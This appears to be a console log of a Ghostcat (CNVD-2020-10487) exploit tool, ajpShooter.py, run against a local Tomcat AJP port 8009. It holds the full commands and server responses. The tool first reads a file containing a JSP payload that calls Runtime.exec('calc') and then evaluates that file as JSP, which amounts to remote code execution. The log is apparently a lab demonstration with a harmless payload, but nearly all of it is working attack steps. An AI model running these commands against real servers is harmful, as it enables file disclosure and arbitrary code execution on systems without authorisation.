 C:\Users\Ghostcat-CNVD-2020-10487>python ajpShooter.py http://127.0.0.1:8080/demo02 8009 /1.txt read
       _    _         __ _                 _
      /_\  (_)_ __   / _\ |__   ___   ___ | |_ ___ _ __
     //_\\ | | '_ \  \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
    /  _  \| | |_) | _\ \ | | | (_) | (_) | ||  __/ |
    \_/ \_// | .__/  \__/_| |_|\___/ \___/ \__\___|_|
         |__/|_|
                                                00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"52-1709639566753"
[<] Last-Modified: Tue, 05 Mar 2024 11:52:46 GMT
[<] Content-Type: text/plain
[<] Content-Length: 52
<%
java.lang.Runtime.getRuntime().exec("calc");
%>
C:\Users\Ghostcat-CNVD-2020-10487>python ajpShooter.py http://127.0.0.1:8080/demo02 8009 /1.txt eval
       _    _         __ _                 _
      /_\  (_)_ __   / _\ |__   ___   ___ | |_ ___ _ __
     //_\\ | | '_ \  \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
    /  _  \| | |_) | _\ \ | | | (_) | (_) | ||  __/ |
    \_/ \_// | .__/  \__/_| |_|\___/ \___/ \__\___|_|
         |__/|_|
                                                00theway,just for test
[<] 200 200
[<] Set-Cookie: JSESSIONID=DDA5B8EEB9C88E7E08FE0050A516CA6F; Path=/demo02; HttpOnly
[<] Content-Type: text/html
[<] Content-Length: 0